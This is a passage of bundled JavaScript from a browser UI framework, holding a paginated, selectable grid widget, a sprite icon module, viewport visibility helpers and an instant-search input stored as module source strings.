5;\r\n\r\nif (!modtask.sourcepart.initval.searchcondition)\r\nmodtask.sourcepart.initval.searchcondition = { \"qcols\" : {} };\r\n\r\n\r\nmodtask.mainquery = {\r\nqcols : { },\r\nqpars : { limit : modtask.sourcepart.initval.listsize, dir : \"down\" }\r\n\r\n};\r\n\r\nif (typeof(modtask.sourcepart.initval.searchcondition) == \"object\")\r\n{\r\nmodtask.mainquery.qcols = modtask.sourcepart.initval.searchcondition.qcols;\r\nif (typeof(modtask.sourcepart.initval.searchcondition.extraquerystring) == \"string\"\r\n|| typeof(modtask.sourcepart.initval.searchcondition.extraquerystring) == \"object\"\r\n)\r\nmodtask.mainquery.extraquerystring = modtask.sourcepart.initval.searchcondition.extraquerystring;\r\n\r\nif (typeof(modtask.sourcepart.initval.searchcondition.qpars) == \"object\")\r\nif (modtask.sourcepart.initval.searchcondition.qpars[\"noorder\"])\r\nmodtask.mainquery.qpars[\"noorder\"] = true;\r\n\r\nmodtask.getModData().resetQuery(modtask.mainquery);\r\n}\r\npush([\"nop\"]);\r\n}\r\n\r\nmodtask.processingSequence = false;\r\n\r\n\r\n\r\nmodtask.isSelected = function(obj)\r\n{\r\nvar result = (modtask.selection[obj.id]) && true;\r\nreturn result;\r\n}\r\nmodtask.getSelectionButton = function(obj, togglefn, fixedsize, selected)\r\n{\r\nmodtask.selectionbuttonitems[obj.id] = function(push)\r\n{\r\npush(modtask.sourcepart.initval.selector.getItem(obj, togglefn, fixedsize, modtask.isSelected(obj)));\r\n};\r\nreturn modtask.selectionbuttonitems[obj.id];\r\n};\r\n\r\n\r\n\r\nmodtask.checkvisible = function(elm)\r\n{\r\nif (!modtask.checkvisible.mod)\r\nmodtask.checkvisible.mod = modtask.ldmod(\"host\\\\browser\\\\view\");\r\nvar ret = true;\r\ntry\r\n{\r\nret = modtask.checkvisible.mod.isElementInViewport(elm);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"checkvisible error: \" + modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\nreturn ret;\r\n}\r\n\r\nmodtask.tester = 0;\r\nmodtask.timer = false;\r\nmodtask.timerhandlers = { };\r\nmodtask.startTimer = function(lastaction)\r\n{\r\nif (modtask.threadInvalid()) return;\r\nif (modtask.timer) return;\r\nif (!lastaction) lastaction = 0;\r\nmodtask.timer = true;\r\n\r\nif (modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"timerhandlers\"][modtask.itemid])\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().clearTimeout(\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"timerhandlers\"][modtask.itemid]\r\n);\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"timerhandlers\"][modtask.itemid] = false;\r\n}\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"timerhandlers\"][modtask.itemid] =\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().setTimeout(\r\nfunction()\r\n{\r\nvar seqs = [];\r\ntry\r\n{\r\nvar i, item, rendereditem;\r\nvar doneitems = [];\r\nfor(i=0; i < modtask.bufferedrows.length; ++i)\r\n{\r\nitem = modtask.bufferedrows[i];\r\n\r\nif (!document.getElementById(item.row.itemid))\r\n{\r\ndoneitems.push(i);\r\n}\r\nelse if (modtask.checkvisible(document.getElementById(item.row.itemid)))\r\n{\r\nrendereditem = modtask.getRow(item.obj);\r\nseqs.push([\"replace\", rendereditem, item.row]);\r\ndoneitems.push(i);\r\nmodtask.renderedrows.push(item.obj);\r\nbreak;\r\n}\r\n}\r\nif (seqs.length > 0)\r\nmodtask.modcontroller.doChain(\r\nmodtask,\r\nseqs,\r\nfunction()\r\n{\r\n\r\n}\r\n);\r\n\r\n\r\nfor(i=0; i < doneitems.length; ++i)\r\nmodtask.bufferedrows.splice(doneitems[i], 1);\r\n\r\nif (modtask.bufferedrows.length > 0)\r\n{\r\nmodtask.timer = false;\r\nmodtask.startTimer(seqs.length);\r\n}\r\nelse\r\n{\r\nmodtask.timer = false;\r\n}\r\n}\r\ncatch(e)\r\n{\r\nmodtask.timer = false;\r\nmodtask.startTimer(seqs.length);\r\n}\r\n},\r\nlastaction > 0 ? 10 : 1000);\r\n}\r\n\r\nmodtask.updateSequence = function(push, pre, post, source)\r\n{\r\nvar i;\r\nif (modtask.processingSequence)\r\n{\r\nmodtask.Log(\"WAWRNING grid.updateSequence COLLOSION from source '\" + source + \"'\");\r\npush([[\"nop\"]]);\r\nreturn ;\r\n}\r\nmodtask.processingSequence = true;\r\nif (!pre) pre = [];\r\nif (!post) post = [];\r\npre.push(modtask.resetQuery);\r\n\r\n\r\npre.push([\"refresh\", modtask.results]);\r\n\r\nif (modtask.infobarenabled)\r\npre.push([\"replace\", { \"parts\" : \"wait\" }, modtask.infobar]);\r\n\r\npre.push(function(_push)\r\n{\r\nmodtask.populateInfo(\r\nfunction()\r\n{\r\n_push([\"nop\"]);\r\n});\r\n}\r\n);\r\n\r\nif (modtask.sourcepart.initval.delayResponse)\r\n{\r\npre.push(\r\nfunction(_push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().setTimeout(\r\nfunction()\r\n{\r\n_push([\"nop\"]);\r\n},\r\nmodtask.sourcepart.initval.delayResponse);\r\n});\r\n}\r\n\r\npre.push(function(_push) { modtask.listSequence(_push, post); });\r\npush(pre);\r\n}\r\n\r\nmodtask.getModData = function()\r\n{\r\nreturn modtask.sourcepart.initval.datamod;\r\n}\r\n\r\nmodtask.threadInvalid = function()\r\n{\r\nvar ret = (modtask.ldoncemod[\"validtimestamp\"][modtask.itemid] != modtask.mytimestamp);\r\nif (ret) modtask.Log(\"Ignore zombie thread \" + modtask.mytimestamp);\r\nreturn ret;\r\n}\r\n\r\nmodtask.finishSequence = function(push, post)\r\n{\r\nif (modtask.threadInvalid()) return;\r\n\r\npost.unshift(modtask.onQueryReady);\r\npost.unshift(\r\nfunction(_push)\r\n{\r\nvar i;\r\nfor(i=0; i <  modtask.queryreadycallback.length; ++i)\r\n{\r\nmodtask.queryreadycallback[i]();\r\n}\r\nmodtask.queryreadycallback = [];\r\n\r\nmodtask.processingSequence = false;\r\n_push([\"nop\"]);\r\nmodtask.startTimer(1);\r\n}\r\n);\r\npost.unshift([\"nop\"] );\r\npush(post);\r\n}\r\n\r\nmodtask.renderedrows = [];\r\nmodtask.bufferedrows = [];\r\nmodtask.listSequence = function(push, post)\r\n{\r\nif (!post) post = [];\r\ntry\r\n{\r\nvar method = \"append\";\r\nvar loadingitem = { \"css\" : \" \", \"parts\" : \"wait\" };\r\n\r\nif (modtask.threadInvalid()) return;\r\n\r\npush([method, loadingitem, modtask.results]);\r\nmodtask.info.lastoffset = modtask.getModData().query.qpars.offset;\r\nmodtask.info.lastiteration = modtask.info.thisiteration;\r\nmodtask.info.thisiteration = 0;\r\nmodtask.info.thisiterationobjs = [];\r\n\r\nmodtask.bufferedrows = [];\r\nmodtask.renderedrows = [];\r\nmodtask.getModData().queryGroup2(\r\n\r\n\r\nfunction(obj)\r\n{\r\nmodtask.info.thisiteration++;\r\nmodtask.info.thisiterationobjs.push(obj);\r\nvar item = { \"row\" : { \"parts\" : \"wait\" }, \"obj\" : obj };\r\nmodtask.bufferedrows.push(item);\r\npost.push([method, item.row, modtask.results]);\r\n},\r\n\r\n\r\nfunction(more,thisone, total)\r\n{\r\npost.push([\"remove\", loadingitem]);\r\nif (modtask.infobarenabled)\r\npost.push([\"refresh\", modtask.infobar]);\r\npost.push([[\"nop\"], modtask.onChange]);\r\nmodtask.finishSequence(push, post);\r\n},\r\n\r\n\r\nfunction(ret)\r\n{\r\npost.push([\"replace\", { \"parts\" : [{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : ret.reason }] } , modtask.results]);\r\n\r\nmodtask.info.totalresults = 0;\r\nif (modtask.infobarenabled)\r\npost.push([\"refresh\", modtask.infobar]);\r\n\r\nmodtask.finishSequence(push, post);\r\n}\r\n);\r\n}\r\ncatch(e)\r\n{\r\npost.push([\"replace\", { \"parts\" : [{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : modtask.a657863657074696f6e546f537472696e67(e) }] } , modtask.results]);\r\nmodtask.finishSequence(push, post);\r\n}\r\n}\r\n\r\n\r\nmodtask.populateInfo = function(callback)\r\n{\r\nmodtask.getModData().countGroup(\r\nfunction (count)\r\n{\r\nmodtask.info.totalresults = count;\r\ncallback();\r\n},\r\n\r\n\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"WARNING: countGroup error \" + outcome.reason);\r\nmodtask.info.totalresults = -1;\r\ncallback();\r\n}\r\n);\r\n}\r\n\r\nmodtask.seqs.toggleSelectAll = function(push)\r\n{\r\nvar i;\r\nvar seqs = [];\r\nfor(i=0; i < modtask.renderedrows.length; ++i)\r\n{\r\nseqs.push(modtask.seqs.setSelection(modtask.renderedrows[i], !modtask.isSelected(modtask.getSelectorBarObj()) ));\r\n}\r\nif (i > 0)\r\n{\r\nmodtask.selection[modtask.getSelectorBarObj().id] = ! (modtask.selection[modtask.getSelectorBarObj().id] && true) ;\r\nseqs.push([\"refresh\", modtask.selectionbuttonitems[modtask.getSelectorBarObj().id]]);\r\nseqs.push(modtask.onChange);\r\n}\r\npush(seqs);\r\n} ;\r\n\r\n\r\nmodtask.getSelectorBarObj = function()\r\n{\r\nreturn { \"id\" : modtask.selectorbarid };\r\n}\r\n\r\n\r\nmodtask.selectionbar = function(push)\r\n{\r\nmodtask.selectorbarvisible = (modtask.selectorbarenabled) && (modtask.info.thisiteration > 0);\r\nif (!modtask.selectorbarvisible)\r\n{\r\npush( {  \"css\" : \"background-color:none;\", \"parts\" : \"text\", \"what\" : \" \" });\r\nreturn ;\r\n}\r\n\r\nvar selectorenvelope = {};\r\nselectorenvelope =\r\n{\r\n\"css\" : \"width:99%;vertical-align:middle;\",\r\n\"parts\" : {}\r\n};\r\nmodtask.initItem(selectorenvelope, modtask.getSelectorBarObj() );\r\n\r\nselectorenvelope.parts =\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nmodtask.getSelectionButton(\r\nmodtask.getSelectorBarObj(),\r\nmodtask.seqs.toggleSelectAll,\r\ntrue\r\n)\r\n]\r\n}\r\n};\r\npush({ \"css\" : \"width:10%;\",\"parts\" : { \"css\" : \"width:100%;\", \"left\" :  selectorenvelope } } );\r\n}\r\nmodtask.infobar = function(push)\r\n{\r\nvar shownothing, shownoarrows = false;\r\nvar msg = \"\";\r\n\r\n\r\nshownothing = (modtask.info.totalresults == 0);\r\n\r\nshownoarrows = (modtask.info.totalresults == modtask.info.thisiteration);\r\n\r\n\r\nvar from, to;\r\nif (shownothing)\r\n{\r\nmsg = \"\";\r\n}\r\nelse\r\n{\r\nfrom = (modtask.getModData().query.qpars.offset-modtask.info.thisiteration+1);\r\nto = modtask.getModData().query.qpars.offset;\r\n\r\nif (from == to)\r\nmsg += from;\r\nelse\r\nmsg += from + \"-\" + to;\r\n\r\nmsg += \" of \" + modtask.info.totalresults;\r\n}\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : []\r\n};\r\n\r\n\r\n\r\nret.parts.push(\r\n{\r\n\"css\" : \"theme.label1;padding:2%;vertical-align:middle;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  msg\r\n}\r\n);\r\n\r\nif (shownothing || shownoarrows)\r\n{\r\npush(ret);\r\nreturn ;\r\n}\r\n\r\nvar leftactive = (modtask.info.totalresults > 0 && modtask.info.lastoffset > 0);\r\nvar rightactive = (modtask.info.totalresults > 0 && modtask.getModData().query.qpars.offset < modtask.info.totalresults);\r\nvar leftarrow = {};\r\nleftarrow =\r\n{\r\n\"css\" : \"theme.buttonsprite;margin-right:1%;vertical-align:middle;\" + (leftactive ? \"theme.selectable\" : \"theme.disabled\" ) ,\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"leftarrow\"\r\n},\r\n\"tap\" : (leftactive ?\r\n[\r\n(modtask.infobarenabled ? [\"replace\", { \"parts\" : \"wait\" }, modtask.infobar] : [\"nop\"]),\r\nmodtask.onNavigateStart,\r\nmodtask.clearSelection,\r\nfunction(push)\r\n{\r\nmodtask.getModData().query.qpars.offset = modtask.info.lastoffset - modtask.info.lastiteration;\r\nif (modtask.getModData().query.qpars.offset < 0)\r\nmodtask.getModData().query.qpars.offset = 0;\r\npush([\"nop\"]);\r\n},\r\n[\"refresh\", modtask.results],\r\nfunction(push) { modtask.listSequence(push, [[\"nop\"], modtask.onNavigate]) }\r\n] : [[\"nop\"]])\r\n};\r\n\r\nret.parts.push(leftarrow);\r\n\r\nvar rightarrow = {};\r\nrightarrow =\r\n{\r\n\"css\" : \"theme.buttonsprite;margin-right:1%;vertical-align:middle;\" + (rightactive ? \"theme.selectable\" : \"theme.disabled\" ),\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"rightarrow\"\r\n},\r\n\"tap\" : (rightactive ?\r\n[\r\n(modtask.infobarenabled ? [\"replace\", { \"parts\" : \"wait\" }, modtask.infobar] : [\"nop\"]),\r\nmodtask.onNavigateStart,\r\nmodtask.clearSelection,\r\n[\"refresh\", modtask.results],\r\nfunction(push)\r\n{\r\nmodtask.listSequence(push, [[\"nop\"], modtask.onNavigate])\r\n}\r\n] : [[\"nop\"]])\r\n};\r\nret.parts.push(rightarrow);\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.clearSelection = function(push)\r\n{\r\nmodtask.selection = {};\r\nmodtask.info[\"totalselectionobjs\"] = [];\r\nif (modtask.selectorbarenabled)\r\npush([\"refresh\", modtask.selectionbar ]);\r\nelse\r\npush([\"nop\"]);\r\n}\r\n\r\n\r\n\r\nmodtask.getHeader = function()\r\n{\r\nvar ret  =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"right\" :\r\n{\r\n\"css\" : \"width:50%;\",\r\n\"parts\" :\r\n{\r\n\"right\" : {}\r\n}\r\n},\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"width:50%;\"\r\n}\r\n}\r\n};\r\n\r\nif (modtask.infobarenabled)\r\nret.parts.right.parts.right = modtask.infobar;\r\n\r\nret.parts.left[\"parts\"] = {};\r\n\r\nif (modtask.selectorbarenabled)\r\nret.parts.left[\"parts\"][\"left\"] = modtask.selectionbar;\r\n\r\nif (modtask.extraheaderbar)\r\nret.parts.left[\"parts\"][\"right\"] = modtask.extraheaderbar;\r\n\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.initdone = false;\r\nmodtask.verbose = false;\r\nmodtask.validtimestamp = { };\r\nmodtask.ldoncemod = false;\r\nmodtask.initFlags = function()\r\n{\r\nif (modtask.initdone)\r\nreturn;\r\nmodtask.initdone = true;\r\n\r\nmodtask.mytimestamp = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\nmodtask.ldoncemod = modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname);\r\nif (!modtask.ldoncemod[\"validtimestamp\"][modtask.itemid])\r\nmodtask.ldoncemod[\"validtimestamp\"][modtask.itemid] = modtask.mytimestamp;\r\nif (modtask.ldoncemod[\"validtimestamp\"][modtask.itemid] < modtask.mytimestamp)\r\nmodtask.ldoncemod[\"validtimestamp\"][modtask.itemid]  = modtask.mytimestamp;\r\n\r\nif (modtask.sourcepart.initval.verbose)\r\nmodtask.verbose = true;\r\nif (modtask.sourcepart.initval.extraheaderbar)\r\nmodtask.extraheaderbar = modtask.sourcepart.initval.extraheaderbar;\r\n\r\nif (modtask.sourcepart.initval.selectionbar)\r\nmodtask.selectorbarenabled = true;\r\nif (modtask.sourcepart.initval.disableinfobar)\r\nmodtask.infobarenabled = false;\r\n\r\nif (modtask.sourcepart.initval.disableheader)\r\n{\r\nmodtask.headerenabled = false;\r\nmodtask.infobarenabled = false;\r\nmodtask.selectorbarenabled = false;\r\n}\r\n\r\nif (!modtask.sourcepart.initval.getItem)\r\nmodtask.sourcepart.initval.getItem = function(obj, grid) { return { \"css\" : \"padding:1%\", \"parts\" : \"text\", \"what\" : obj.id } };\r\nif (!modtask.sourcepart.initval.selector) modtask.sourcepart.initval.selector = {};\r\nif (!modtask.sourcepart.initval.selector.getItem)\r\n{\r\nmodtask.sourcepart.initval.selector.getItem = function(obj, togglefn, fixedsize, selected)\r\n{\r\nreturn {\r\n\"css\" : \"vertical-align:middle;border:solid 1px theme.color2;theme.selectable;margin-right:0.5%;height:12px;\" + (fixedsize ? \"width:12px;\" : \"width:3%;max-width:12px;\") + (selected ? \"background-color:theme.color2;\" : \"\"),\r\n\"parts\" : \"text\",\r\n\"what\" : \" \",\r\n\"tap\" : togglefn\r\n};\r\n};\r\n}\r\nelse\r\n{\r\nmodtask.selectoronlymode = true;\r\n}\r\n}\r\n\r\n\r\nmodtask.ready = function(push)\r\n{\r\nmodtask.initFlags();\r\nif (modtask.sourcepart.initval.disableautoload)\r\npush([\"nop\"]);\r\nelse\r\npush(modtask.seqs.refresh);\r\n}\r\n\r\n\r\nmodtask.getError = function(outcome)\r\n{\r\nvar ret;\r\nret =\r\n{\r\n\"css\" : \"theme.errortext\",\r\n\"parts\" : \"text\",\r\n\"what\" : outcome.reason,\r\n\"tap\" : function(push) { push([[\"remove\", ret]]); }\r\n};\r\nreturn ret;\r\n}\r\n\r\nmodtask.onQueryReady = function(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\raw\").handleSequenceName(\"onqueryready\",\r\nfunction() {  push([\"nop\"]); } ,\r\nfunction(outcome) {  modtask.Log(\"Warning: onQueryReady \" + outcome.reason); }\r\n);\r\n}\r\n\r\nmodtask.onChange = function(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\raw\").handleSequenceName(\"onchange\",\r\nfunction() {  push([\"nop\"]); } ,\r\nfunction(outcome) {  modtask.Log(\"Warning: onChange \" + outcome.reason); }\r\n);\r\n}\r\n\r\nmodtask.onNavigateStart = function(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\raw\").handleSequenceName(\"onnavigatestart\",\r\nfunction() {  push([\"nop\"]); } ,\r\nfunction(outcome) {  modtask.Log(\"Warning: onNavigateStart \" + outcome.reason); }\r\n);\r\n}\r\n\r\n\r\nmodtask.onNavigate = function(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\raw\").handleSequenceName(\"onnavigate\",\r\nfunction() {  push([\"nop\"]); } ,\r\nfunction(outcome) {  modtask.Log(\"Warning: onNavigate \" + outcome.reason); }\r\n);\r\n}\r\n\r\n\r\nmodtask.initItem = function(item, obj)\r\n{\r\nif (modtask.selection[obj.id] == true)\r\nmodtask.selection[obj.id] = item;\r\nmodtask.resultitems[obj.id] = item;\r\n}\r\n\r\nmodtask.getRow = function(obj)\r\n{\r\nif (typeof(obj[\"id\"]) == \"undefined\")\r\n{\r\nreturn { \"parts\" : \"text\", \"what\" : \"grid.no.obj.id.defined\" };\r\n}\r\nreturn function(push)\r\n{\r\nvar item = {  };\r\nif (modtask.sourcepart.initval[\"selectionmethod\"] == \"none\")\r\n{\r\nitem = modtask.sourcepart.initval.getItem(obj, modtask.sourcepart, modtask.getModData());\r\nmodtask.initItem(item, obj);\r\nif (typeof(item) == \"function\")\r\n{\r\nreturn item(push);\r\n}\r\n}\r\nelse\r\n{\r\nitem.parts =\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\nmodtask.initItem(item, obj);\r\nitem.parts.left.parts.push(\r\nmodtask.getSelectionButton(\r\nobj,\r\nfunction(push)\r\n{\r\nvar ret = [];\r\nret.push(modtask.seqs.toggleSelect(obj));\r\nret.push(modtask.onChange);\r\npush(ret);\r\n}\r\n));\r\n\r\nif (!modtask.selectoronlymode)\r\nitem.parts.left.parts.push(\r\n{\r\n\"css\" : \"width:95%;vertical-align:middle;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.sourcepart.initval.getItem(obj, modtask.sourcepart, modtask.getModData())\r\n}\r\n});\r\n};\r\npush(item);\r\n}\r\n}\r\n\r\nmodtask.queryreadycallback = [];\r\nmodtask.finalizeQuery = function(modcontroller2, ret_val)\r\n{\r\nif (!ret_val) ret_val = \"ret_val\";\r\nmodcontroller2.onAddListItem(ret_val);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getInfo = function()\r\n{\r\nmodtask.info.getModData = modtask.getModData;\r\nmodtask.info[\"totalselection\"] =  modtask.info[\"totalselectionobjs\"].length;\r\nreturn modtask.info;\r\n}\r\n\r\nmodtask.queryPart = function(modcontroller2, query)\r\n{\r\nswitch(query[\"action\"])\r\n{\r\ncase \"queryready\" :\r\nif (!modtask.processingSequence)\r\n{\r\nmodtask.finalizeQuery(modcontroller2);\r\n}\r\nelse\r\n{\r\nmodtask.queryreadycallback.push(function()\r\n{\r\nmodtask.finalizeQuery(modcontroller2);\r\n});\r\n}\r\nbreak;\r\ncase \"setselection\" :\r\nvar i;\r\nvar seqs = [[\"nop\"]];\r\nfor(i=0; i < query.selection.length; ++i)\r\n{\r\nseqs.push(modtask.seqs.setSelection(query.selection[i][0], query.selection[i][1]));\r\n}\r\nif (i > 0)\r\n{\r\n\r\n\r\n}\r\nmodtask.modcontroller.doChain(\r\nmodtask,\r\nseqs,\r\nfunction()\r\n{\r\nmodtask.finalizeQuery(modcontroller2);\r\n}\r\n);\r\nbreak;\r\ncase \"info\" :\r\nmodtask.finalizeQuery(modcontroller2,\r\nmodtask.getInfo()\r\n);\r\nbreak;\r\ncase \"updateitem\" :\r\nmodtask.modcontroller.doChain(\r\nmodtask,\r\n[\r\n[\"replace\", modtask.getRow(query.obj), modtask.resultitems[query.obj.id]],\r\nmodtask.selectorbarvisible ? modtask.seqs.setSelection( { \"id\" : modtask.selectorbarid }, false) : [\"nop\"]\r\n],\r\nfunction()\r\n{\r\nmodtask.finalizeQuery(modcontroller2);\r\n}\r\n);\r\nbreak;\r\ncase \"deleteselection\" :\r\nmodtask.modcontroller.doChain(\r\nmodtask,\r\nmodtask.seqs.deleteSelection,\r\nfunction()\r\n{\r\nmodtask.finalizeQuery(modcontroller2);\r\n}\r\n);\r\nbreak;\r\ncase \"refresh\" :\r\nquery.searchcondition = false;\r\ndefault :\r\nmodtask.updateSequence(\r\nfunction(udtchain)\r\n{\r\nmodtask.modcontroller.doChain(modtask, udtchain,\r\nfunction(transitions)\r\n{\r\n}\r\n);\r\n},\r\n\r\n\r\n[\r\nfunction(push)\r\n{\r\nmodtask.qcols = { };\r\nif (query.searchcondition)\r\nmodtask.sourcepart.initval.searchcondition = query.searchcondition;\r\nif (query.listsize)\r\nmodtask.sourcepart.initval.listsize = query.listsize;\r\npush([\"nop\"]);\r\n}\r\n],\r\n\r\n\r\n[\r\n[\"nop\"],\r\nmodtask.clearSelection,\r\nfunction(push)\r\n{\r\npush([\"nop\"]);\r\nmodtask.finalizeQuery(modcontroller2);\r\n}\r\n],\r\n\"queryPart\"\r\n);\r\nbreak;\r\n}\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\sprite\"],\r\n[\"modtask\", \"host\\\\browser\\\\view\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\sprite"] = "\r\nvar modtask =\n{\n  	\"uiconfig\" : \"raw\", \n	focus : function()\n	{ \n	},\n\n 	rdr : function(itemid)\n	{      \n      // The framework will assign a unique itemid to you \n      modtask[\"itemid\"] = itemid;      \n      // modtask.sourcepart will be set to the wrapper part that declares this as 'ext'\n      var initval = modtask.sourcepart.initval; \n\n		var html = \"\"; \n\n		var style = \"\";\n\n      var items = \n      {\n         \"archive\" : -18,        \n         \"warning\" : -40,                  \n         \"add\" : -61,\n         \"rightarrow\" : -105,         \n         \"menu\" : -127, \n         \"leftarrow\" : -171,\n         \"refresh\" : -193,\n         \"search\" : -232,\n         \"recorder\" : -232,\n         \"attach\" : -254,\n         \"foursquare\" : -271,\n         \"revert\" : -390,         \n         \"delete\" : -411,\n         \"rightarrowsmall\" : -434,\n         \"triangle\" : -453,         \n         \"cog\" : -472,\n\n         \"pulldown\" : -85,\n         \"pullup\" : -85 \n      };  \n\n      var xadjust = \n      {\n         \"search\" : 1,\n         \"attach\" : 2,\n         \"triangle\" : 3,\n         \"warning\" : 1,\n         \"pullup\" : -21\n\n      };\n\n      var fname = \"sprites\"; \n\n     // if (initval.item == \"pulldown\" || initval.item == \"pullup\")\n       //  fname = \"sprites2\";\n\n      var url = modtask.ldmod(\"ui\\\\paths\").urlpath(modtask, \"rel:\" + fname + \".png\");\n\n      // Note: Treat images parent container like fonts i.e. fixed size in the parent. Otherwise what will happen\n      // is that in Safari and Chrome when the image is not cached, the parent div size will not have scaled and so you \n      // will get very small images \n		style = \"background-attachment: scroll;background-clip: border-box;background-color: transparent;background-repeat: no-repeat;background-size: auto auto;\";\n      style += \"height:21px;line-height: 27px;width: 21px;\"; \n\n      style += \";background-image:url(\\\"\" + url + \"\\\");background-position: \" + (xadjust[initval.item] ? xadjust[initval.item] : \"0\") + \"px \" + items[initval.item] + \"px;\";      \n      \n 		html += \"<div style='\" +  style + \"' ></div>\";\n\n //		html = modtask.modcontroller.modcanvas.getWrapperDiv(itemid + \"wrapper\", html);\n  		modtask.modcontroller.elmod.write(itemid, html); \n//		var img = modtask.modcontroller.elmod.getElementById(itemid + \"wrapper\").firstChild; \n   }, \n   // \n   // When 'query' UDT  is performed on this part, the framework will call this  \n   //\n	queryPart : function(modcontroller2)\n	{\n      var val;\n      var itemid = modtask.itemid;	\n      val = \"querythis_by_using_itemid\";\n      modcontroller2.onAddListItem(val);\n      modcontroller2.onIterateDone(false, 1, 1); \n	} \n} \n\n\nmodtask.getDependencies = function(moduleconfig)\n	{\n		var ret =  \n		[\n         [\"ext\", \"rel:sprites.png\"] \n        // [\"ext\", \"rel:sprites2.png\"]\n		];\n		return ret;		\n	}";a494e4c494e4553544f5245["host\\browser\\view"] = "\r\n\r\nvar modtask = {};\r\nmodtask.isElementInViewport  = function(el) {\r\nvar rect = el.getBoundingClientRect();\r\nvar ret =  (\r\nrect.top >= 0 &&\r\nrect.left >= 0 &&\r\nrect.bottom <= (window.innerHeight || document.documentElement.clientHeight) && rect.right <= (window.innerWidth || document.documentElement.clientWidth));\r\nreturn ret;\r\n}\r\nmodtask.isElementVisible = function(elem) {\r\nvar w = window, d = document, height, rects, on_top;\r\nif(!elem || (elem && elem.nodeType !== 1) || !elem.getClientRects || !d.elementFromPoint || !d.querySelector || !elem.contains) {\r\nreturn false;\r\n}\r\nif (elem.offsetWidth === 0 || elem.offsetHeight === 0) {\r\nreturn false;\r\n}\r\nheight = w.innerHeight ? w.innerHeight: d.documentElement.clientHeight;\r\nrects = elem.getClientRects();\r\non_top = function(r, elem) {\r\nvar x = (r.left + r.right)/2,\r\ny = (r.top + r.bottom)/2,\r\nelemFromPoint = d.elementFromPoint(x, y);\r\nreturn (elemFromPoint === elem || elem.contains(elemFromPoint));\r\n};\r\nfor (var i = 0, l = rects.length; i < l; i++) {\r\nvar r = rects[i];\r\nif (on_top(r, elem)) {\r\nreturn true;\r\n}\r\n}\r\nreturn false;\r\n};\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\instantsearch"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.textsearch =\r\n{\r\n\"css\" : \"theme.border1;padding:1%;;margin-right:1%;vertical-align:top;width:50%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\" ,\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.sourcepart.initval.filterconfig.textsearch,\r\n\"ispassword\" : false,\r\n\"focus\" : true\r\n},\r\n\"onkey\" : [\"push\", \"onchange\"]\r\n};\r\npush(modtask.textsearch);\r\n}\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.set = function(params)\r\n{\r\nvar ret = [\r\n[\"query\", modtask.textsearch, { \"action\" : \"assign\", \"obj\" : params.obj }, modtask, \"\"],\r\n[\"nop\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"query\", modtask.textsearch, \"get\", modtask, \"val\"],\r\nfunction(push) {\r\nparams.newobj = { \"val\" : modtask.val };\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\account\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.item1;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n\r\n{\r\n\"css\" :  \"theme.img3\" +  \";vertical-align:top;background-color:theme.color0;margin-right:1%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname,\r\n\"rel:account.png\")),\r\n\"autoadjust\" : true\r\n},\r\n\r\n\"tap\" 